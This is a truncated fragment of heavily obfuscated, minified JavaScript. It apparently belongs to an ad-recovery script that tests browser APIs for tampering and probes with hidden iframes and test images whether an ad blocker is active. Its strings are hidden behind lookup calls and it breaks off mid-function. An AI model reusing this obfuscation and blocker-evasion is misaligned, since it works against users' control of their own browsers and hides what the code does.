V0=b(0x2197),V1=b(0x1e87),V2=b(0x13a3),V3=b(0x81),V4=b(0x1fa9),V5=b(0x12e6),V6=b(0x1b6c),V7=b(0x2126),V8=b(0x6),V9=b(0x469);const VV=()=>(0x0,V8['c'])(async F4=>{const uH=a2M;for(document[uH(0x21a)]&&F4();!document[uH(0x21a)];)await(0x0,V9['y'])(0x64);F4();});var VM=b(0x739);const Vb=(F4,F5)=>{const uI=a2M;if(uI(0x7a9)!=typeof F4||uI(0x7a9)!=typeof F5)return!0x1;const F6=F4[uI(0x5e4)],F7=F5[uI(0x5e4)];if(0x0===F6&&0x0===F7)return!0x0;if(0x0===F6)return!0x1;if(0x0===F7)return!0x0;if(F6<F7)return!0x1;let F8=!0x0;for(let F9=0x0;F9<=F7;F9++)if(F4[F6-F9]!==F5[F7-F9]){F8=!0x1;break;}return F8;},VF=(F4,F5)=>{const uq=a2M;if(uq(0x7a9)!=typeof F4||uq(0x7a9)!=typeof F5)return!0x1;const F6=F4[uq(0x5e4)],F7=F5[uq(0x5e4)];if(0x0===F6&&0x0===F7)return!0x0;if(0x0===F6)return!0x1;if(0x0===F7)return!0x0;if(F6<F7)return!0x1;for(let F8=0x0;F8<F4[uq(0x5e4)];F8++)if(F4[F8]===F5[0x0]){let F9=!0x0;for(let FV=0x1;FV<F5[uq(0x5e4)];FV++)if(!F4[F8+FV]||F4[F8+FV]!==F5[FV]){F9=!0x1;break;}if(F9)return!0x0;}return!0x1;},Vi=(F4,F5)=>{const uK=a2M;if(uK(0x7a9)!=typeof F4||uK(0x7a9)!=typeof F5)return-0x1;const F6=F4[uK(0x5e4)],F7=F5[uK(0x5e4)];if(0x0===F6&&0x0===F7)return-0x1;if(0x0===F6)return-0x1;if(0x0===F7)return-0x1;if(F6<F7)return-0x1;for(let F8=0x0;F8<F4[uK(0x5e4)];F8++)if(F4[F8]===F5[0x0]){let F9=!0x0;for(let FV=0x1;FV<F5[uK(0x5e4)];FV++)if(!F4[F8+FV]||F4[F8+FV]!==F5[FV]){F9=!0x1;break;}if(F9)return F8;}return-0x1;},VT=[[uc(0xece)],[uc(0x2be)],[uc(0x61d),uc(0xea9)],[uc(0x61d),uc(0x7e4)],[uc(0x61d),uc(0xdff),uc(0xe73)],[uc(0x61d),uc(0xdff),uc(0xdb0)],[uc(0x61d),uc(0xdff),uc(0xd49)],[uc(0x61d),uc(0xdff),uc(0xdef)],[uc(0x61d),uc(0xdff),uc(0x102d)],[uc(0x61d),uc(0xdff),uc(0x4fb)],[uc(0x61d),uc(0xdff),uc(0xd3b)],[uc(0x61d),uc(0xdff),uc(0xbf3)],[uc(0x61d),uc(0xdff),uc(0x599)],[uc(0x61d),uc(0xdff),uc(0x1041)],[uc(0x61d),uc(0xdff),uc(0x952)],[uc(0x61d),uc(0xdff),uc(0x850)],[uc(0x61d),uc(0xdff),uc(0xac2)],[uc(0x61d),uc(0xdff),uc(0xb94)],[uc(0xa60)],[uc(0xb23)],[uc(0x774)],[uc(0xeb6)],[uc(0x762)],[uc(0xd87)],[uc(0xed5),uc(0xdff),uc(0x2fa)],[uc(0xed5),uc(0xdff),uc(0x2eb)],[uc(0xed5),uc(0xdff),uc(0xebc)],[uc(0x53b),uc(0xdff),uc(0x748)],[uc(0x159),uc(0xa35)],[uc(0x159),uc(0xdff),uc(0xdf2)],[uc(0x909)],[uc(0x43c)],[uc(0xe79)],[uc(0x32b),uc(0x40c)],[uc(0x32b),uc(0x21a)],[uc(0x32b),uc(0xc96)],[uc(0x32b),uc(0xc71)],[uc(0x32b),uc(0x795)],[uc(0x32b),uc(0x2f4)],[uc(0x32b),uc(0x5e7)],[uc(0x32b),uc(0x962)],[uc(0x32b),uc(0x39a)],[uc(0x32b),uc(0x1031)],[uc(0x32b),uc(0x8fb)],[uc(0x32b),uc(0xdf9)],[uc(0x32b),uc(0x3cd),uc(0x1018)],[uc(0x32b),uc(0x3cd),uc(0x1df)],[uc(0x32b),uc(0x4d7)],[uc(0x32b),uc(0x2d3)],[uc(0x32b),uc(0x38a)],[uc(0x32b),uc(0xa1b)],[uc(0x32b),uc(0x502)],[uc(0x32b),uc(0x371)],[uc(0x32b),uc(0x20e)],[uc(0x32b),uc(0x57f)],[uc(0xbed),uc(0xdff),uc(0x1031)],[uc(0xbed),uc(0xdff),uc(0x38a)],[uc(0xbed),uc(0xdff),uc(0xa1b)],[uc(0x57a),uc(0xdff),uc(0x1f0)],[uc(0x18c),uc(0xdff),uc(0x845)],[uc(0x18c),uc(0xdff),uc(0xc71)],[uc(0x18c),uc(0xdff),uc(0x3b0)],[uc(0x48a),uc(0xdff),uc(0x764)],[uc(0x48a),uc(0xdff),uc(0x493)],[uc(0x48a),uc(0xdff),uc(0x418)],[uc(0x48a),uc(0xdff),uc(0x10b)],[uc(0x48a),uc(0xdff),uc(0xb84)],[uc(0x48a),uc(0xdff),uc(0x315)],[uc(0x48a),uc(0xdff),uc(0x3b0)],[uc(0x48a),uc(0xdff),uc(0x18f)],[uc(0x48a),uc(0xdff),uc(0x72a)],[uc(0x48a),uc(0xdff),uc(0x5ef)],[uc(0x48a),uc(0xdff),uc(0xd32)],[uc(0x4c3)],[uc(0x102c)],[uc(0xc8e),uc(0xdff),uc(0xd1d)],[uc(0x8e9)],[uc(0x3df),uc(0xdff),uc(0xd5e)],[uc(0x3df),uc(0xdff),uc(0x46e)],[uc(0x4d9),uc(0xdff),uc(0xece)],[uc(0x4d9),uc(0xdff),uc(0x1ff)],[uc(0x5ff)],[uc(0x3ff)],[uc(0xeec)],[uc(0x8f1),uc(0xdff),uc(0x241)],[uc(0x8f1),uc(0xdff),uc(0x4c4)],[uc(0x60f)],[uc(0x9d9),uc(0xdff),uc(0x70d)],[uc(0xec6)],[uc(0xdb1)],[uc(0x1045)],[uc(0x73e)],[uc(0x226)],[uc(0x414)],[uc(0x53d)],[uc(0xbda)],[uc(0x64c)],[uc(0x82a)],[uc(0xfbf)],[uc(0xe65)],[uc(0x22d)],[uc(0x824),uc(0x48c)],[uc(0x824),uc(0x2e2)],[uc(0x967),uc(0xdff),uc(0x4fb)],[uc(0x967),uc(0xdff),uc(0x70d)],[uc(0x967),uc(0xdff),uc(0x1068)],[uc(0x2ca),uc(0xdbc)],[uc(0x2ca),uc(0x3f0)],[uc(0x2ca),uc(0x1aa)],[uc(0x2ca),uc(0x896)],[uc(0x2ca),uc(0xbd4)],[uc(0xf05)],[uc(0x5f5),uc(0xdff),uc(0x135)],[uc(0x74e),uc(0xf35)],[uc(0x74e),uc(0x6e3)],[uc(0x74e),uc(0xfb1)],[uc(0x64a),uc(0xdff),uc(0x1018)],[uc(0x64a),uc(0xdff),uc(0x2e5)],[uc(0x64a),uc(0xdff),uc(0xc25)],[uc(0x25e),uc(0xdff),uc(0x4fb)],[uc(0x59a),uc(0xbc1)],[uc(0xb21),uc(0xa89)],[uc(0xb21),uc(0xf7e)],[uc(0xb21),uc(0xe10)],[uc(0xb21),uc(0x9b7)],[uc(0xb21),uc(0xdff),uc(0xa16)],[uc(0x2d3)],[uc(0x78a)],[uc(0x81d)],[uc(0x922)],[uc(0xe43)],[uc(0xbc1)],[uc(0xb5f),uc(0x85e)],[uc(0x135)],[uc(0xfb3),uc(0x35b)],[uc(0xfb3),uc(0xdff),uc(0x5d3)],[uc(0xfb3),uc(0xdff),uc(0xca5)],[uc(0xfb3),uc(0xdff),uc(0x614)],[uc(0xfb3),uc(0x3a1)],[uc(0xfb3),uc(0xde7)],[uc(0xfb3),uc(0xc13)],[uc(0xc65),uc(0xdff),uc(0x5ae)],[uc(0xc65),uc(0xdff),uc(0x814)],[uc(0x1ff)],[uc(0xf0f)],[uc(0x1a9)],[uc(0x33c),uc(0xdff),uc(0x43e)],[uc(0x33c),uc(0xdff),uc(0x1da)],[uc(0x2d0)],[uc(0x975)],[uc(0xa47)],[uc(0x9c0)],[uc(0xf3a)],[uc(0x1be),uc(0xed7)],[uc(0x1be),uc(0xdff),uc(0x71b)],[uc(0x1be),uc(0xdff),uc(0xb77)],[uc(0x1be),uc(0xdff),uc(0xc43)],[uc(0x1be),uc(0xdff),uc(0xd3b)],[uc(0x1be),uc(0xdff),uc(0x33a)],[uc(0x1be),uc(0xdff),uc(0xaa4)],[uc(0x1be),uc(0xdff),uc(0x3d3)],[uc(0x1be),uc(0xdff),uc(0xe7c)],[uc(0x1be),uc(0xdff),uc(0x709)],[uc(0x1be),uc(0xdff),uc(0x486)],[uc(0x1be),uc(0xdff),uc(0x38f)],[uc(0x1be),uc(0xdff),uc(0x5a0)],[uc(0x1be),uc(0xdff),uc(0xb61)],[uc(0x4a2)],[uc(0x371),uc(0x395)],[uc(0x371),uc(0x664)],[uc(0x7bb),uc(0xdff),uc(0xa41)],[uc(0x7bb),uc(0xdff),uc(0x70d)],[uc(0x7bb),uc(0xdff),uc(0x1068)],[uc(0x3da),uc(0xdff),uc(0x2d3)],[uc(0x3da),uc(0xdff),uc(0xa17)]];function VJ(){const um=uc;let F4=arguments[um(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;Vh(F4,arguments[um(0x5e4)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let VX='';const Vh=function(){const uO=uc;let F4=arguments[uO(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,F5=arguments[uO(0x5e4)]>0x1?arguments[0x1]:void 0x0;{function FV(FM){try{let Fb=F4;for(const FF of FM)Fb=Fb[FF];}catch(Fi){return!0x0;}return!0x1;}VX=uO(0x59e);for(const FM of VT)if(FV(FM)){let Fb=uO(0x7cf);for(const FF of FM)Fb+='.'+FF;VU(Fb);}}VX=uO(0xc78),uO(0x9b3)!=typeof F4[uO(0x159)][uO(0xa35)]&&VU(uO(0x717)),uO(0x63f)!=typeof F4[uO(0x159)][uO(0xa35)]()&&VU(uO(0xa02));{VX=uO(0x7d3);const Fi=new F4[(uO(0x3da))](),FT=()=>{};Fi[uO(0xbbc)]=FT,Fi[uO(0xbbc)]!==FT&&VU(uO(0x2b9));}{VX=uO(0xe07);const FJ=F4[uO(0x32b)][uO(0x2f4)](uO(0x30d))[uO(0xc12)];FJ[uO(0xebc)](uO(0xaca),uO(0xa76)),uO(0xa76)!==FJ[uO(0x2fa)](uO(0xaca))&&VU(uO(0x2da)),FJ[uO(0x2eb)](uO(0xaca)),FJ[uO(0x2fa)](uO(0xaca))&&VU(uO(0xfb2));}const F6=F4[uO(0x32b)][uO(0x2f4)](uO(0x30d)),F7=F4[uO(0x32b)][uO(0x2f4)](uO(0x9d5));F7[uO(0xa18)]=uO(0x7f8);const F8=F4[uO(0x32b)][uO(0x2f4)](uO(0x5c6)),F9=F4[uO(0x32b)][uO(0x2f4)](uO(0xcdf));{VX=uO(0x288),F6&&F7&&F8&&F9&&F4[uO(0x32b)][uO(0x2f4)](uO(0x303))||VU(),VX=uO(0x941),(F4[uO(0x22d)](document[uO(0xdf3)][uO(0x907)])||F4[uO(0x22d)](document[uO(0xdf3)][uO(0x67e)]))&&VU(),VX=uO(0xbde),[F6,F7,F8,F9][uO(0x4fb)](Fh=>{const ua=uO;F4[ua(0x32b)][ua(0x3cd)][ua(0x1018)](Fh);let FU=!0x1;F4[ua(0x32b)][ua(0x3cd)][ua(0x52d)][ua(0x4fb)](FS=>{FS===Fh&&(FU=!0x0);}),FU||VU(ua(0x52d)),F4[ua(0x32b)][ua(0x3cd)][ua(0x1df)](Fh);}),VX=uO(0xdcd);const FX=V4['A'][uO(0x947)]();F6['id']=FX,F6[uO(0x93d)][uO(0x845)](FX),F4[uO(0x32b)][uO(0x3cd)][uO(0x1018)](F6),F6!==F4[uO(0x32b)][uO(0x1031)](FX)&&VU(uO(0x4af)),F6!==F4[uO(0x32b)][uO(0x8fb)](FX)[0x0]&&VU(uO(0x645)),F6!==F4[uO(0x32b)][uO(0x38a)]('#'[uO(0xb77)](FX))&&VU(uO(0xbf4)),F6!==F4[uO(0x32b)][uO(0xa1b)]('#'[uO(0xb77)](FX))[0x0]&&VU(uO(0x1b7)),F6[uO(0x93d)][uO(0xc71)](FX)||VU(uO(0xd83)),F6[uO(0x93d)][uO(0x3b0)](FX),F6[uO(0x93d)][uO(0xc71)](FX)&&VU(uO(0x633)),VX=uO(0x32a),F4[uO(0x32b)][uO(0x3cd)][uO(0x1018)](F8),F8[uO(0x72a)](uO(0x906),uO(0x9e4)),F8[uO(0x72a)](uO(0xd98),uO(0xdd9)),0x0===F4[uO(0x32b)][uO(0x3cd)][uO(0xdf9)](uO(0x5c6))[uO(0x5e4)]&&VU(uO(0x1d5));try{F6[uO(0x3b0)](),F8[uO(0x3b0)]();}catch(Fh){VU(uO(0xefb));}F4[uO(0x32b)][uO(0x3cd)][uO(0xc71)](F8)&&VU(uO(0x3b0)),VX=uO(0x3c0);try{F4[uO(0x32b)][uO(0x4d7)];}catch(FU){VU(uO(0x7ec));}}{VX=uO(0x418);const FS=F6[uO(0x418)]();uO(0x63f)!=typeof(FS[uO(0x15c)]+FS[uO(0x4a2)]+FS[uO(0x894)]+FS[uO(0x602)]+FS[uO(0xaca)]+FS[uO(0xd9d)])&&VU(uO(0x418)),VX=uO(0xada);const Fy=F4[uO(0x32b)][uO(0x2f4)](uO(0x30d));F6[uO(0x1018)](Fy),Fy[uO(0xada)]!==F6&&VU(uO(0x1018)),VX=uO(0x1df),F6[uO(0x1df)](Fy),0x0!==F6[uO(0x71c)]&&VU(uO(0x1df)),VX=uO(0x659);const FG=(Fg,Fo)=>{const us=uO,Fk=V4['A'][us(0x947)]();Fg[us(0x72a)](Fo,Fk),Fg[us(0x764)](Fo)!==Fk&&VU(us(0x72a)),Fg[us(0x18f)](Fo),Fg[us(0x764)](Fo)&&VU(us(0x18f));};[F6,F7,F9][uO(0x4fb)](Fg=>{const uz=uO;FG(Fg,uz(0x4d6)),FG(Fg,uz(0x84d));}),VX=uO(0x670),uO(0x30d)!==F6[uO(0x61c)][uO(0x5a0)]()&&VU(uO(0x30d)),uO(0x9d5)!==F7[uO(0x61c)][uO(0x5a0)]()&&VU(uO(0x9d5)),uO(0xcdf)!==F9[uO(0x61c)][uO(0x5a0)]()&&VU(uO(0xcdf));}if(VX=uO(0x7cf),F5&&F4[uO(0x4a2)]!==F4){const Fg=F4[uO(0xeec)];Fg&&Array[uO(0xea9)](F4[uO(0x922)][uO(0x32b)][uO(0xa1b)](uO(0xf7f)))[uO(0xd3b)](Fg)||VU(uO(0xeec));try{Fg[uO(0x2d9)]!==F4&&VU(uO(0x389));}catch(Fo){VU(uO(0x313));}try{const Fk=V4['A'][uO(0x947)]();F4[uO(0x32e)]={},F4[uO(0x32e)][uO(0x134)]=()=>Fk,F4[uO(0x32e)][uO(0x134)]()!==Fk&&VU(uO(0xcbd));}catch(Fd){VU(uO(0x383));}}{VX=uO(0x7e5);const Fu={'inventory_name':V4['A'][uO(0x947)](),'inventories_key':V4['A'][uO(0x947)]()},Fj=uO(0x473)[uO(0xb77)](Fu[uO(0xed8)],uO(0x105c))[uO(0xb77)](Fu[uO(0x526)],uO(0x660)),FQ={'apply-ratio':0x1};FQ[Fu[uO(0xed8)]]=[{'id':Fu[uO(0x526)],'width':0xa0,'height':0x258,'position':{'selector':uO(0x332),'position-rule':uO(0xc47),'insert-rule':[]},'original-ads':[{'selector':uO(0x346)}],'attributes':[]}],VS(F4[uO(0x824)][uO(0x48c)](Fj),FQ,F4)||VU(uO(0x158));const FD=uO(0xde5),FN={'type':uO(0x1047),'marshalled':uO(0xd47)};VS(F4[uO(0x824)][uO(0x48c)](FD),FN,F4)||VU(uO(0x51b)),VX=uO(0xe0c);let Fw=!0x1;for(let FO=0x0;FO<0x64;FO++)if(F4[uO(0x2ca)][uO(0xbd4)]()!=F4[uO(0x2ca)][uO(0xbd4)]()){Fw=!0x0;break;}Fw||VU(),VX=uO(0x17f);const Ff={},FA=V4['A'][uO(0x947)](),Fp=V4['A'][uO(0x947)]();Ff[FA]=Fp,F4[uO(0xb21)][uO(0x9b7)](Ff)[0x0]===FA&&Ff[FA]===Fp||VU(),VX=uO(0x4a9);const FH=new F4[(uO(0xc65))](uO(0xa12));FH[uO(0x814)](uO(0xa7f))&&!FH[uO(0x814)](uO(0xad9))||VU(),VX=uO(0xfe6);const FI=uO(0x7a9);FI[uO(0x38f)](uO(0x929))||VU(uO(0x38f)),FI[uO(0xd3b)](uO(0x831))||VU(uO(0xd3b)),FI[uO(0xc43)](uO(0x5c0))||VU(uO(0xc43)),'st'!==FI[uO(0x486)]('r')[0x0]&&VU(uO(0x486)),'s'!==FI[uO(0xde3)](0x0)&&VU(uO(0xde3)),0x73!==FI[uO(0x71b)](0x0)&&VU(uO(0x71b)),uO(0xba2)!==FI[uO(0xe7c)](/tr/g,'p')&&VU(uO(0xe7c));let Fq='';try{Fq=F4[uO(0x74e)][uO(0xfb1)];}catch(Fa){VU(uO(0x173));}Fq[uO(0xd3b)]('/1')!==VF(Fq,'/1')&&VU(uO(0xd3b));{const Fs=(FZ,Fl)=>{const ue=uO,Fn=FZ[ue(0x486)](Fl),Fr=((FR,Fx)=>{const uZ=ue;if(''===FR||''===Fx)return[FR];const Fv=[];let FC=FR;for(let FB=Vi(FC,Fx);-0x1!==FB;FB=Vi(FC,Fx))Fv[uZ(0x1041)](FC[uZ(0x709)](0x0,FB)),FC=FC[uZ(0x709)](FB+Fx[uZ(0x5e4)]);return Fv[uZ(0x1041)](FC),Fv;})(FZ,Fl);if(Fn[ue(0x5e4)]!==Fr[ue(0x5e4)])return!0x1;for(let FR=0x0;FR<Fn[ue(0x5e4)];FR++)if(Fn[FR]!==Fr[FR])return!0x1;return!0x0;},Fz=[{'target':navigator[uO(0xfb1)],'key':'/'},{'target':navigator[uO(0xfb1)],'key':'/'},{'target':navigator[uO(0xfb1)],'key':uO(0x3ec)},{'target':navigator[uO(0xfb1)],'key':uO(0xcb9)}];for(const {target:FZ,key:Fl}of Fz)Fs(FZ,Fl)||VU(uO(0x486));}VX=uO(0xef);let FK=!0x1;try{throw new F4[(uO(0xc8e))](uO(0xa20));}catch(Fn){FK=!0x0;}FK||VU(uO(0xdcc)),VX=uO(0x25d);try{F4[uO(0x7cf)][uO(0xa60)],F4[uO(0x7cf)][uO(0x774)];}catch(Fr){VU(uO(0xb7b));}const Fc=V4['A'][uO(0x947)](),Fm=F4[uO(0x774)](Fc);Fc!==F4[uO(0xa60)](Fm)&&VU(uO(0x25d)),VX=uO(0xf8c),F4[uO(0x60f)](F6)instanceof F4[uO(0xed5)]||VU(uO(0x60f)),VX=uO(0xb5d),F4[uO(0x74e)][uO(0xfb1)]||VU(uO(0xd00)),VX=uO(0xbc1),0x2d8!==F4[uO(0xbc1)](uO(0x5e8))&&VU(uO(0xbc1)),VX=uO(0xf27),(isNaN(F4[uO(0x2d0)])||uO(0x63f)!=typeof F4[uO(0x2d0)]||isNaN(F4[uO(0x975)])||uO(0x63f)!=typeof F4[uO(0x975)])&&VU(uO(0xf27)),VX=uO(0x61f);try{let FR=0x0,Fx=V8['z'];(0x0,V8['c'])(()=>{const ul=uO;FR=V4['A'][ul(0xd5d)](0x1,0x64);}),0x0!==FR&&Fx!==V8['z']||VU(uO(0x4b8)),FR=0x0,Fx=V8['z'],(async function(){const un=uO;FR=V4['A'][un(0xd5d)](0x1,0x64);}()),0x0===FR&&VU(uO(0x61f));}catch(Fv){VU(uO(0x4b8));}}try{VX=uO(0x61d);const FC=Math[uO(0xbd4)](),FB=Math[uO(0xbd4)](),FP=[FC,FB];FP[uO(0x850)](),FP[0x0]===FB&&FP[0x1]===FC||VU(uO(0x850));}catch(FY){VU(uO(0x850));}{VX=uO(0xb21);const FE=[[F4,uO(0xce6)],[F4,uO(0xb21)],[F4,uO(0x74e)],[{'keyval':0x1},uO(0x106c)]];let FW=!0x1;for(const [FL,i0]of FE)if(F4[uO(0xb21)][uO(0xe10)](FL,i0)){FW=!0x0;break;}FW||VU(uO(0xe10));}{VX=uO(0xbfe);const i1=window[uO(0x59f)],i2=Symbol(uO(0x104f)),i3={'cmd':{'push':()=>i2}};window[uO(0x59f)]=i3,window[uO(0x59f)]!==i3&&VU(uO(0x875)),window[uO(0x59f)][uO(0x512)]!==i3[uO(0x512)]&&VU(uO(0x7b3)),window[uO(0x59f)][uO(0x512)][uO(0x1041)]!==i3[uO(0x512)][uO(0x1041)]&&VU(uO(0x9b0)),window[uO(0x59f)][uO(0x512)][uO(0x1041)]()!==i2&&VU(uO(0x7ea)),window[uO(0x59f)]=i1;}},VU=F4=>{const ur=uc,F5=ur(0x707)[ur(0xb77)](F4,ur(0xa0d))[ur(0xb77)](VX);throw console[ur(0xa20)](F5),F5;},VS=function(F4,F5){const uR=uc;let F6=arguments[uR(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof F4!=typeof F5)return!0x1;if(uR(0xc19)!=typeof F4&&uR(0xc19)!=typeof F5)return F4===F5;if((F4 instanceof F6[uR(0x61d)]||F4 instanceof Array)!=(F5 instanceof F6[uR(0x61d)]||F5 instanceof Array))return!0x1;if(F4 instanceof F6[uR(0x61d)]||F4 instanceof Array){if(F6[uR(0xb21)][uR(0x9b7)](F4)[uR(0x5e4)]!==F6[uR(0xb21)][uR(0x9b7)](F5)[uR(0x5e4)])return!0x1;for(let F7=0x0;F7<F4[uR(0x5e4)];F7++)if(!VS(F4[F7],F5[F7],F6))return!0x1;}else{if(F6[uR(0xb21)][uR(0x9b7)](F4)[uR(0x5e4)]!==F6[uR(0xb21)][uR(0x9b7)](F5)[uR(0x5e4)])return!0x1;for(const F8 in F4)if(!VS(F4[F8],F5[F8],F6))return!0x1;}return!0x0;};var Vy;const VG=[{'selectors':[uc(0xc42),uc(0x867)],'html':(0x0,String[uc(0x74b)])(Vy||(Vg=[uc(0x5c4)],Vo||(Vo=Vg[uc(0x709)](0x0)),Vy=Object[uc(0x77a)](Object[uc(0x4ba)](Vg,{'raw':{'value':Object[uc(0x77a)](Vo)}})))),'cases':[[]]},{'html':uc(0x623),'selectors':[uc(0x903),uc(0xdb3),uc(0x763)],'cases':[[{'selector':uc(0x763),'attributes':{'style':uc(0x471)}},{'selector':uc(0xcda),'attributes':{'lang':'ko'}}],[{'selector':uc(0x763),'attributes':{'style':uc(0xf2e)}},{'selector':uc(0xcda),'attributes':{'lang':'en','data-theme':uc(0xd81)}}],[{'selector':uc(0xcda),'attributes':{'lang':uc(0xf6f),'dir':uc(0x555)}}]],'checker':function(F4){const ux=uc;let F5=arguments[ux(0x5e4)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const F6=F5[ux(0x60f)](F4);if(ux(0x861)===F6[ux(0x2fa)](ux(0x944)))return!0x1;if(ux(0x861)!==F6[ux(0x2fa)](ux(0xe6e)))return!0x1;if(ux(0x861)===F6[ux(0x2fa)](ux(0x66d)))return!0x1;if(ux(0x861)!==F6[ux(0x2fa)](ux(0xa36)))return!0x1;if(ux(0x4d7)===F6[ux(0x2fa)](ux(0xb32)))return!0x1;if(ux(0x861)!==F6[ux(0x2fa)](ux(0x572)))return!0x1;const F7=F6[ux(0x2fa)](ux(0x20b));if(ux(0xd1e)!==F7&&'0'!==F7)return!0x1;const F8=Fb=>parseInt(F6[ux(0x2fa)](Fb)[ux(0xe7c)]('px','')),F9=[ux(0x894),ux(0x602),ux(0x4a2),ux(0x15c),ux(0x361),ux(0xfef),ux(0x7c2),ux(0xc2c),ux(0x59b),ux(0x8b9),ux(0xb14),ux(0xadb)];for(const Fb of F9)if(Math[ux(0xdbc)](F8(Fb))>0x64)return!0x1;const FV=[ux(0xc5e),ux(0xb00)];for(const FF of FV){const Fi=F5[ux(0x60f)](F4,FF);if(ux(0xd1e)!==Fi[ux(0x2fa)](ux(0xaca)))return!0x1;if(ux(0xd1e)!==Fi[ux(0x2fa)](ux(0xd9d)))return!0x1;const FT=Fi[ux(0x2fa)](ux(0x20b));if(ux(0xd1e)!==FT&&'0'!==FT)return!0x1;}const FM=F4[ux(0x418)]();return!(FM[ux(0xd9d)]<0x64||FM[ux(0xaca)]<0x64);}}];var Vg,Vo,Vk=b(0x2c0);async function Vd(F4,F5){await VV();const F6={'protectUrlContext':F4,'isDomainShardingEnabled':F5},F7=[()=>(async function(){const uv=a2M,F8=document[uv(0x2f4)](uv(0xf7f));try{F8[uv(0xc12)][uv(0xebc)](uv(0xaca),'0'),F8[uv(0xc12)][uv(0xebc)](uv(0xd9d),'0'),F8[uv(0xc12)][uv(0xebc)](uv(0x4b3),uv(0x4d7)),F8[uv(0xc12)][uv(0xebc)](uv(0x7b0),uv(0x861)),document[uv(0x21a)][uv(0x1018)](F8);const F9=F8[uv(0x2d9)];if(!F9)throw new Error(uv(0x377));await new Promise(FV=>setTimeout(FV,0x1f4)),VJ(F9[uv(0x7cf)],!0x0);}catch(FV){throw FV;}finally{F8[uv(0x3b0)]();}}()),()=>(async function(){const uC=a2M,F8=document[uC(0x2f4)](uC(0x30d));F8[uC(0xc12)][uC(0xebc)](uC(0xbe6),uC(0xccd)),F8[uC(0xc12)][uC(0xebc)](uC(0x894),uC(0xa55)),F8[uC(0xc12)][uC(0xebc)](uC(0x4a2),uC(0xa55));const F9=document[uC(0x2f4)](uC(0xf7f));try{if(F9[uC(0xc12)][uC(0xebc)](uC(0xaca),'0'),F9[uC(0xc12)][uC(0xebc)](uC(0xd9d),'0'),F9[uC(0xc12)][uC(0xebc)](uC(0x4b3),uC(0x4d7)),F9[uC(0xc12)][uC(0xebc)](uC(0x7b0),uC(0x861)),F9[uC(0x72a)]('id',(0x0,V2['md'])(V4['A'][uC(0x947)]())),F9[uC(0x93d)][uC(0x845)]((0x0,V2['md'])(V4['A'][uC(0x947)]())),F8[uC(0x1018)](F9),document[uC(0x21a)][uC(0x1018)](F8),uC(0x861)===getComputedStyle(F9)[uC(0x944)])throw new Error(uC(0x137));}catch(FV){throw FV;}finally{F8[uC(0x3b0)]();}}()),()=>async function(F8){const uB=a2M,{protectUrlContext:F9,isDomainShardingEnabled:FV}=F8,FM=V4['A'][uB(0xd5d)](0x1,0x4),Fb=V4['A'][uB(0xd5d)](0x1,0x4),FF=(0x0,V3['Wq'])({'protectUrlContext':F9,'url':''[uB(0xb77)](V0['A'][uB(0x560)],uB(0x6d8))[uB(0xb77)](FM,uB(0x8bd))[uB(0xb77)](Fb),'kind':V3['MN'][uB(0xb76)],'key':null,'endpoint':V0['A'][uB(0x560)],'extra':{'shardingIndex':FV?V4['A'][uB(0xd5d)](0x0,V5['ch']):-0x1}});return(0x0,V8['c'])((Fi,FT)=>{const uP=uB,FJ=document[uP(0x2f4)](uP(0x9d5));FJ[uP(0x72a)](uP(0x658),'1'),FJ[uP(0xece)](uP(0x8f8),()=>{const uY=uP;FJ[uY(0xd0c)]===FM&&FJ[uY(0x69c)]===Fb||FT(uY(0xdb5)),Fi();}),FJ[uP(0xece)](uP(0xa20),async FX=>{const uE=uP;await Vj()?(V7['A'][uE(0x2c7)](uE(0xffa)),FT(uE(0x3d1)[uE(0xb77)](FX[uE(0xd1d)],uE(0xfe3)))):(V7['A'][uE(0x2c7)](uE(0x55b)),Fi());}),FJ[uP(0xa18)]=FF,uP(0x861)===window[uP(0x60f)](FJ)[uP(0x944)]&&FT(uP(0x2ad));});}(F6),()=>async function(F8){const {protectUrlContext:F9,isDomainShardingEnabled:FV}=F8;return async function(FM){const uW=a2M,Fb=document[uW(0x2f4)](uW(0x30d));Fb[uW(0xc12)][uW(0xebc)](uW(0xbe6),uW(0xccd)),Fb[uW(0xc12)][uW(0xebc)](uW(0x894),uW(0xa55)),Fb[uW(0xc12)][uW(0xebc)](uW(0x4a2),uW(0xa55));const FF=document[uW(0x2f4)](uW(0xf7f));try{if(FF[uW(0xa18)]='',Fb[uW(0x1018)](FF),document[uW(0xdf3)][uW(0x1018)](Fb),uW(0x861)===getComputedStyle(FF)[uW(0x944)])throw new Error(uW(0x137));const Fi=FF[uW(0x841)],FT=FF[uW(0x2d9)];if(!Fi||!FT)throw new Error(uW(0x185));const FJ=(0x0,V3['Wq'])({'protectUrlContext':FM,'url':''[uW(0xb77)](V0['A'][uW(0x560)],uW(0x6d8))[uW(0xb77)](V4['A'][uW(0xd5d)](0x1,0x4),uW(0x8bd))[uW(0xb77)](V4['A'][uW(0xd5d)](0x1,0x4)),'kind':V3['MN'][uW(0xb76)],'key':null,'endpoint':V0['A'][uW(0x560)],'extra':{'shardingIndex':V4['A'][uW(0xd5d)](0x0,V5['ch'])}}),FX=(0x0,V3['Wq'])({'protectUrlContext':FM,'url':''[uW(0xb77)](V0['A'][uW(0x560)],uW(0x6d8))[uW(0xb77)](V4['A'][uW(0xd5d)](0x1,0x4),uW(0x8bd))[uW(0xb77)](V4['A'][uW(0xd5d)](0x1,0x4)),'kind':V3['MN'][uW(0xb76)],'key':null,'endpoint':V0['A'][uW(0x560)],'extra':{'shardingIndex':-0x1}}),Fh=(0x0,V3['Wq'])({'protectUrlContext':FM,'url':uW(0xbdd)[uW(0xb77)](V4['A'][uW(0x947)]()),'kind':V3['MN'][uW(0x83c)],'endpoint':V0['A'][uW(0x560)]}),FU=(0x0,V3['Wq'])({'protectUrlContext':FM,'url':''[uW(0xb77)](V0['A'][uW(0x560)],uW(0xf16)),'kind':V3['MN'][uW(0x991)],'endpoint':V0['A'][uW(0x560)],'extra':{'shardingIndex':-0x1}}),FS=[uW(0x124),uW(0x563),uW(0xa59)];let Fy=!0x1;for(const Fo of FS)Vb(location[uW(0x70f)],Fo)&&(Fy=!0x0);const FG=function(Fk){const uL=uW;let Fd=arguments[uL(0x5e4)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const 